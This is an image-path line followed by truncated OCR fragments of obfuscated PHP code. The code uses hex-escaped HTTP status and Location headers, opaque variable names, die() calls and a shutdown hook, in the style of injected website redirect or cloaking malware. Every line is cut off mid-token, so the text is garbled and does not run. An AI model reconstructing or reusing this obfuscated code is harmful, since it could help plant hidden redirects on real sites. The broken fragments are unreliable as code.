
@header("\x48\x54\x54\x
x30\x30\x20\x49\x6e\x74
3\x65\x72\x76\x65\x72\x
echo substr($v_7, 1); d
{ 
@header("\x48\x54\x54\x
x30\x32\x20\x46\x6f\x75
@header("\x4c\x6f\x63\x
. substr($v_7, 1)); die
return false; if ($v_c 
=== "\x39") { global $v
register_shutdown_funct